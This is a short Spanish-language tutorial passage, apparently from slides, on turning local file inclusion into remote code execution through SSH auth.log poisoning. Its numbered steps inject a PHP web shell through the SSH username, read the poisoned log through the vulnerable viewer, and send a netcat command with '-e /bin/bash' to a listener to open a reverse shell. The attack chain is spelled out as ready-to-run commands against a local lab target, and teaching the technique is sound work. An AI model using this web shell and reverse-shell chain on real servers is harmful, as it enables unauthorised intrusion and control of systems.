 Ejemplos
LFI a RCE Inyección de código
Extra
En este ejemplo vamos a utilizar LFI & SSH auth.log para realizar una acción similar.
1. /var/log/auth.log tiene que tener read access para la aplicación web
2. Asegurarse que el puerto 22 este listening: netstat -an o correr un nmap
3. Intentar una conexión via ssh: ssh '<?php system($_GET['cmd']); ?>'@127.0.0.1
4. Revisar el logs via LFI: ../auth.log y agregamos la variable inyectada cmd con valor
de “id”
5. Buscamos el valor entre los logs. Si, aparece el output de “id”, podemos iniciar una
conexion reversa
Computadora atacante (listener)
nc -lvp 4444
Browser
http://127.0.0.1:8080/dc506/lfi-viewer.php?log=../auth.log&cmd=nc -e /bin/bash
127.0.0.1 4444&submit=Submit